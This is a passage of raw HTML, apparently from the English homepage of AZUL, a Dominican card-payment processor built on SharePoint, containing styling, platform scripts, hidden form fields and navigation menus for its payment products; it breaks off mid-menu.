

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.azul.com.do/pages/en/default.aspx
body_size: 19664
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><link rel="shortcut icon" href="/SiteAssets/v2theme/images/favicon.ico?rev=32" type="image/x-icon" /><meta property="og:image" content="http://www.azul.com.do/SiteCollectionImages/og/1200x630.jpg" /><meta property="og:image:secure_url" content="https://www.azul.com.do/SiteCollectionImages/og/1200x630.jpg" /><meta property="og:image" content="http://www.azul.com.do/SiteCollectionImages/og/400x400.jpg" /><meta property="og:image:secure_url" content="https://www.azul.com.do/SiteCollectionImages/og/400x400.jpg" /><title>
	Hi! We&#39;re AZUL
</title><link rel="shortcut icon" href="/SiteAssets/v2theme/images/favicon.ico?rev=32" type="image/vnd.microsoft.icon" id="favicon" />
            <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=VY%2BwyEmZ4VeBNMq6%2BgwRaA%3D%3DTAG0"/>
<link rel="stylesheet" type="text/css" href="/_catalogs/masterpage/AzulTheme/en-US/Azul-alternate.css?ver=492bc724-5971-4578-8941-456a7e53a3cf"/>

            <script type="text/javascript" src="/_layouts/15/1033/initstrings.js?rev=2WxjgxyM2qXGgY9r2nHW8A%3D%3DTAG0"></script>
<script type="text/javascript" src="/_layouts/15/init.js?rev=RHfoRxFuwXZ%2BOo2JABCoHA%3D%3DTAG0"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=GrNrEqSZK47JpNK7mj2q-7nPLdFSghPzz-tTtjhoItM7rohSl00QfKngPoSBxc4Z62gam7SvV5CjiyA_qrK9ln_NydU1dNGY4wURnszx-PjwXlHmIW4mqWk6zDZlaGUGx0oED1K1uf5ok05Cu90uSevD2S1vwyxgL3W4ZlJ87rAN-Uy96a7rjPEMhsYzsBas0&amp;t=32e5dfca"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=nBzPIm07cpYroIjvUHh4jw%3D%3DTAG0"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=hgVTLr9PKBEZnT0MO9UQ4lnUnHyygISZmEv1JuCdOyXtyjE6HkgYXHlt5QP40ZRr8SO4v5VUDNk-6KgtiCkMZKkqSq11W3JATnm3aSWVhfl7TpGhH94bb14ANQv1aIsw_MTJj6MnKSl9eZfu9nU4c57OQRJjFrbsWQ5QM1UE42FymGGSDeS8s8uG9ovRPf8D0&amp;t=32e5dfca"></script>
<script type="text/javascript">RegisterSod("require.js", "\u002f_layouts\u002f15\u002frequire.js?rev=4UhLIF\u00252FezOvmGnh\u00252Fs0LLpA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=k\u00252FSaOdWtcHDDvsb\u00252FUFykOA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002f1033\u002fsp.res.js?rev=wAoMiKx7gNtLcYzRgm0ujg\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=QZuY9EfO812\u00252FHP6vKipQPQ\u00253D\u00253DTAG0");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=IOhwsS2jiKK0lsxWx1LfFA\u00253D\u00253DTAG0");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=v7C9ZcXmEYuhjJNLnCo66A\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=QfcC7vHW7hXFYDxqmPkuwQ\u00253D\u00253DTAG0");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=9kCBQNkpbQYAoiVcZpdkJA\u00253D\u00253DTAG0");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=8L\u00252BIY1hT\u00252BbaFStnW1t8DHA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=G0XIYJI9ofOrcdJaLkhB7Q\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=abeY2vrdWuf5SFGyZz0ZIA\u00253D\u00253DTAG0");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=bOK\u00252Bug\u00252FpfAotn0K8lTrAmw\u00253D\u00253DTAG0");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=oCuPrViEzAn0pDKB8CF8Zg\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=i\u00252BpkUadbMp0SRKzd7VVHng\u00253D\u00253DTAG0");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=xrG\u00252BRjaI5OPo7vtJxP\u00252B73A\u00253D\u00253DTAG0");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=cx6U8sP\u00252ByP0OFLjk6ekyIg\u00253D\u00253DTAG0");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=5I9u4X\u00252BpRYuWUuY6Og2tLA\u00253D\u00253DTAG0");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002f1033\u002fprofilebrowserscriptres.js?rev=qwf69WaVc1mYlJLXqmZmVA\u00253D\u00253DTAG0");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=ex\u00252F9c\u00252BQRgevJOSeTAdF1EQ\u00253D\u00253DTAG0");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=FDfIxU6g4wVWGihfBF8EMQ\u00253D\u00253DTAG0");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=DyKtSizIeG1Okf5xG3fnOw\u00253D\u00253DTAG0");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "clienttemplates.js");RegisterSodDep("inplview", "sp.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
                
<meta http-equiv="X-Frame-Options" content="deny">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta id="siteViewport" name="viewport" content="" />
<link href="/SiteAssets/v2theme/css/styles.min.css" rel="stylesheet" type="text/css" />
<link href="/SiteAssets/v2theme/css/mobile-style.min.css" rel="stylesheet" type="text/css" />
<link href="/SiteAssets/v2theme/css/tab-style.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/SiteAssets/v2theme/css/icon-fonts-styles.min.css">
<script src="/SiteAssets/v2Theme/js/jquery-1.8.2.min.js" type="text/javascript"></script>
<script src="/SiteAssets/v2Theme/js/jquery.lazyload.min.js" type="text/javascript"></script>
  
    <!--[if gte IE 9]><style type="text/css">
.gradient {
filter: none;

}
</style><![endif]--><style type="text/css">
    .btn {
        float: left;
        margin-right: 22px;
        background: none repeat scroll 0 0 #3498DB;
        border: medium none;
        border-radius: 28px;
        color: #FFFFFF !important;
        cursor: pointer;
        display: block;
        font-size: 13px !important;
        height: 30px;
        line-height: 33px;
        padding: 0px 15px !important;
        font-weight: bold;
    }

    .join_02 {
        width: 85px;
        line-height: 25px !important;
        height: 25px;
        text-decoration: none;
        display: block;
        margin-top: 1px;
        color: #F3BA4C !important;
        font-family: 'MyriadProSemiBold' !important;
        padding-bottom: 0px !important; /* oldd new */
    }

    #join_01 {
        background-color: #fdf1db;
        border: 2px solid #f3ba4c;
        -webkit-border-radius: 26px;
        -moz-border-radius: 26px;
        border-radius: 26px;
        color: #F3BA4C !important;
        font-family: 'MyriadProSemiBold' !important;
        font-size: 14px !important;
        text-decoration: none !important;
        text-align: center;
        width: 85px;
        display: block;
        line-height: 25px !important;
        margin-top: 19px;
        cursor: pointer;
    }

        #join_01:hover {
            background-color: #f3ba4c;
        }

            #join_01:hover a {
                color: #ffffff !important;
            }

    .top_head_menu {
        width: 1185px;
        margin: auto;
        height: 24px;
    }

    .copyright {
        border-top: 1px solid #003366;
        float: left;
        font-size: 13px;
        margin-top: 24px;
        padding: 16px 0 0;
        margin: auto;
        width: 100%;
        color: #0082C9;
    }

    .device_copyright {
        display: none;
    }

    #mobile_nav_trigger {
        background: url("/SiteAssets/v2theme/images/mobile_nav_trigger1.png") no-repeat;
        cursor: pointer;
        display: none;
        float: right;
        height: 35px;
        width: 40px;
    }

    .mobile_nav_dropdown {
        display: none;
    }

    #s4-ribbonrow, .ms-fullWidth {
        width: 100% !important;
    }
    /*Mobile css */
    /*Media Query max-width - 320px */
    @media only screen and (max-width: 501px) {
        #logo {
            margin-top: 2px;
            margin-left: 12px;
        }
        /*only on english */
        .icon-name {
            display: block;
            float: right;
            padding: 12px 12px 5px 0;
            font: 17px MyriadProRegular !important;
            color: #ffffff;
        }

        #mobile_nav_trigger {
            display: block !important;
            margin: 10px 15px 0px 0px !important;
        }

        #top_head, .padding_left_menu_header, #footer, #suiteBarTop, #RibbonContainer, #globalNavBox {
            display: none;
        }

        #menu_head {
            background: rgb(255,255,255); /* Old browsers */
            background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 26%, rgba(0,106,224,1) 72%); /* FF3.6+ */
            background: -webkit-gradient(linear, left top, right bottom, color-stop(26%,rgba(255,255,255,1)), color-stop(72%,rgba(0,106,224,1))); /* Chrome,Safari4+ */
            background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%); /* Chrome10+,Safari5.1+ */
            background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%); /* Opera 11.10+ */
            background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%); /* IE10+ */
            background: linear-gradient(135deg, rgba(255,255,255,1) 26%,rgba(0,106,224,1) 72%); /* W3C */
            width: 100%;
            margin: 0;
            padding: 0;
        }

        #closeImg {
            float: right;
            cursor: pointer;
            width: 100%;
        }

        #press_closeImg {
            float: right;
            padding: 19px 15px !important;
            width: 8% !important;
        }

        .left_nav,
        .right_nav {
            float: left;
            width: 40%;
            margin-left: 10%;
        }

        .main {
            width: 100%;
            margin: auto;
        }

        .mobile_menu_options {
            font: 14.5px MyriadProBold !important;
            color: #2c3b89 !important;
            padding-bottom: 3px;
        }

        .mobile_nav_dropdown {
            z-index: 9999999;
            position: absolute;
            width: 100%;
            background-color: #50b3ea;
            border-bottom: 1px solid;
        }

            .mobile_nav_dropdown li {
                font: 14.5px MyriadProRegular !important;
                padding-bottom: 4px;
            }

                .mobile_nav_dropdown li a {
                    color: #ffffff;
                }

        .search_options {
            font: 16px MyriadProBold !important;
            margin-left: 10%;
            width: 40%;
            display: inline-block;
            margin-bottom: 20px;
        }

            .search_options a {
                color: #2c3b89 !important;
            }

        .support_options {
            font: 16px MyriadProBold !important;
            width: 40%;
            display: inline-block;
            margin-bottom: 20px;
        }

            .support_options a {
                color: #2c3b89 !important;
            }

        .mobilemenuline {
            clear: both;
            border-bottom: 1px solid #ffffff;
            height: 40px;
            margin-bottom: 20px;
        }

        .bottom_block {
            padding: 15px 0 15px 5px;
            background-color: white;
        }

        .loginBackground {
            display: inline-block;
            -webkit-border-radius: 77px !important;
            -moz-border-radius: 77px !important;
            border-radius: 77px !important;
            background-color: #50b3ea;
            color: white;
            cursor: pointer;
            margin-left: 2%;
        }

        .icon-name {
            display: block;
            float: right;
            padding: 12px 12px 5px 0;
            font: 17px MyriadProRegular !important;
            color: #ffffff;
        }

        .mobileContactSection {
            float: right;
            margin-bottom: 10px;
            width: 56%;
        }

        .contact_options {
            float: left;
            padding-top: 12px !important;
            color: #2C3B89 !important;
            font: 14.5px MyriadProBold !important;
        }

        .contact_images img {
            margin-left: 15px !important;
            width: 8%;
        }

        .icon-login {
            padding: 0 0 2px 2px;
        }

            .icon-login span, .mobileContactSection span {
                font-size: 40px;
            }

        .icon-bpd-font_9 {
            color: #ffffff;
        }

        .device_copyright {
            display: block;
            float: left;
            font-size: 14px;
            color: #0082C9;
            font-family: MyriadProSemibold;
            background-color: #f5f5f5;
            width: 100%;
        }

        .device_copyright_inner {
            padding: 16px;
        }
    }
    /*End Media Query max-width - 320px */
    @media only screen and (min-width : 481px) {
        .mobile_nav_dropdown {
            display: none !important;
        }
    }

    .iframeShow {
        position: absolute;
        margin-top: 14px;
        z-index: 1;
        margin-left: -88px;
        height: 275px;
        width: 270px;
    }

    #ShowloginFrame {
        background-position: top;
        display: none;
        background-image: url("/SiteAssets/v2Theme/images/menu_hover.png");
        background-repeat: no-repeat;
        height: 34px;
        width: 47px;
        margin-top: -19px;
        background-position-x: 12px;
    }

    .loginFrame {
        cursor: pointer;
    }

    .contact_bottom .baec5a81-e4d6-4674-97f3-e9220f0136c1 {
        color: white !important;
    }

    .address .baec5a81-e4d6-4674-97f3-e9220f0136c1 {
        color: #666 !important;
    }

    span.baec5a81-e4d6-4674-97f3-e9220f0136c1 > a {
        display: none !important;
    }
</style>
                <meta name="description" content="Look towards the horizon and visualize a brighter future for your business. Join the new payment generation and receive better service, up to date technology and greater security. Feel the difference. Evolve, it&#39;s time for AZUL." /><meta name="keywords" content="Azul, Terminals, payment,chip, payment card, mobile payment, digital signature, cash registers, web reporting, fraud prevention, pay, payment, purchase, voucher transaction, shop, trade, business, profits, deposits,  popular, Dominican, charged, solution" /><link rel="canonical" href="https://www.azul.com.do:443/pages/en/default.aspx" />
                
                
            <span id="DeltaSPWebPartManager">
                
            </span>
            
            <!-- Inner Script End -->
            </head>
        <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><div id="imgPrefetch" style="display:none">
<img src="/SiteAssets/v2theme/images/favicon.ico?rev=32" />
<img src="/_layouts/15/images/spcommon.png?rev=40" />
</div>
<form method="post" action="./default.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/GmrPkhp2ow5lwFLEwHC7G/ZvSSyw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=DjBeGHNPJnDJ3oSqP-s3ecOVzZRXO6cIIdLDxM3PPz0lgwAtQVDUosi8R5nQfV6XFVcxEbX31liUsRVifnwWb9EXLrjLxsZcoWkC9eODXeU1&amp;t=638942066805310136" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;

var g_correlationId = 'abd8f0a1-ad7a-80f5-b26f-c358922b5f68';
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaRUMEnabled = false;
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "https:\u002f\u002fwww.azul.com.do", siteAbsoluteUrl: "https:\u002f\u002fwww.azul.com.do", serverRequestPath: "\u002fpages\u002fen\u002fdefault.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Azul", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-26T17:33:12.0096885Z") - new Date(), updateFormDigestPageLoaded: new Date("2026-01-26T17:33:12.0096885Z"), siteClientTag: "977$$16.0.5513.1001", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{d7e08b68-24f4-4b19-870b-a2d024fb9ca0}",pageItemId:669, pagePersonalizationScope:1, alertsEnabled:true, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True', isSiteAdmin: false};var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};Flighting.ExpFeatures = [480215056,1880287568,1561350208,302071836,3212816,69472768,4194310,-2113396707,268502022,-872284160,1049232,-2147421952,65536,65536,2097472,917504,-2147474174,1372324107,67108882,0,0,-2147483648,2097152,0,0,32768,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,32768]; (function()
{
    if(typeof(window.SP) == "undefined") window.SP = {};
    if(typeof(window.SP.YammerSwitch) == "undefined") window.SP.YammerSwitch = {};

    var ysObj = window.SP.YammerSwitch;
    ysObj.IsEnabled = false;
    ysObj.TargetYammerHostName = "www.yammer.com";
} )(); var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=nBzPIm07cpYroIjvUHh4jw%3D%3DTAG0" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {
            SP.SOD.executeFunc('core.js', 'FollowingDocument', function() { FollowingDocument(); });
        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {
            SP.SOD.executeFunc('core.js', 'FollowingCallout', function() { FollowingCallout(); });
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            
            
            
            <div>
	
                <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                    <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                        Turn on more accessible mode
                    </a>
                </div>
                <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                    <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                        Turn off more accessible mode
                    </a>
                </div>
            
</div>
            <div id="ms-designer-ribbon">
                <div>
	
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

</div>


                
            </div>
            <span>
            </span>
            
            <div id="s4-workspace">
                <div id="s4-bodyContainer">
                    <div data-name="ContentPlaceHolderMain">
                        
                        
                        <span id="DeltaPlaceHolderMain">
                            

<div id="container">
<div id="top_head" class="gradient">
<div class="main">
<div class="top_social_menu">
<div id="top_right_links">
<a href="/pages/es/default.aspx">Español</a></div>
<div id="social_links">
<a href="https://www.youtube.com/channel/UCX7gGw4HerV82HvYFkTR_Yg" target="_blank"><div class="social" id="youtube"></div></a>
<a href="http://instagram.com/AZULdominicana" target="_blank"><div class="social" id="instagram"></div></a>
<a href="https://www.facebook.com/pages/AZUL-dominicana/219427984895144" target="_blank"><div class="social" id="facebook"></div></a>
<a href="https://twitter.com/azuldominicana" target="_blank"><div class="social" id="twitter"></div></a>
</div><!--social_links-->
<div class="sdp-logo"><img src="/SiteAssets/v2Theme/images/sdp-logo.png" /></div>
</div><!--right-->
</div><!--main-->
</div><!--top_head-->
<div style="clear:both;"></div>
<div id="menu_head" class="gradient">
<div class="main">
<a href="/Pages/en/default.aspx"><div id="logo"><img src="/SiteAssets/v2Theme/images/header/Azul_home_logo.png" /></div></a>
<div id="mobile_nav_trigger"></div>
<!--Mobile Menu-->
<div class="mobile_nav_dropdown">
<div id="closeImg">
<a href="/Pages/es">Español</a><img id="press_closeImg" src="/SiteAssets/v2theme/images/mobile_nav_trigger_close-1.jpg" alt="close" /></div>
<div class="left_nav">
<ul>
<h2 class="mobile_menu_options">Payments at your business</h2>
<li>
<a href="/Pages/en/Major-retail-chain-solutions.aspx">
Retail Chain Solutions
</a>
</li>
<li><a href="/Pages/en/pos-azul.aspx">POS AZUL</a></li>
<li>
<a href="/Pages/en/hotel-solutions.aspx">
Hotel Solutions
</a>
</li>
<li>
<a href="/Pages/en/Rent-a-Car-Solutions.aspx ">
Rent a Car Solutions
</a>
</li>
</ul>
<ul>
<h2 class="mobile_menu_options">Mobile Payments</h2>
<!--<li><a href="/Pages/en/mpos-azul.aspx">MPOS AZUL</a></li>-->
<li><a href="/Pages/en/Wireless-Terminal-.aspx">Wireless Terminal</a></li>
<li><a href="/Pages/en/tpago.aspx">tPago</a></li>
<!--Billetera Móvil Altice-->
<li><a href="/Pages/en/Billetera-Movil-Altice.aspx">Billetera Móvil Altice</a></li>
</ul>
<ul>
<h2 class="mobile_menu_options">Online Payments</h2>
<li>
<a href="/Pages/en/e-commerce-azul.aspx">


E-commerce AZUL
</a>
</li>
<li>
<a href="/Pages/en/Payments-by-phone.aspx">


Payments by phone
</a>
</li>
<li>
<a href="/Pages/en/virtual-terminal.aspx">


Virtual Terminal
</a>
</li>
</ul>
<ul>
<h2 class="mobile_menu_options">Services</h2>
<li><a href="/Pages/en/azul-center.aspx">AZUL Center</a></li>
<li><a href="/Pages/en/reports.aspx">Reports</a></li>
<li>
<a href="/Pages/en/Portal-AZUL.aspx">
Portal AZUL
</a>
</li>
<li>
<a href="/Pages/en/Secure-transactions.aspx">
Secure transactions
</a>
</li>
</ul>
</div>
<div class="right_nav">
<ul>
<h2 class="mobile_menu_options">How do you define yourself?</h2>
<li><a href="/pages/en/restaurant.aspx">Restaurants</a></li>
<li><a href="/Pages/en/Hotels.aspx">Hotels</a></li>
<li><a href="/pages/en/retail.aspx">Retail</a></li>
<li><a href="/Pages/en/Online-Business.aspx">Online Business</a></li>
<li>
<a href="/Pages/es/Rent-a-car.aspx">
Rent a Car
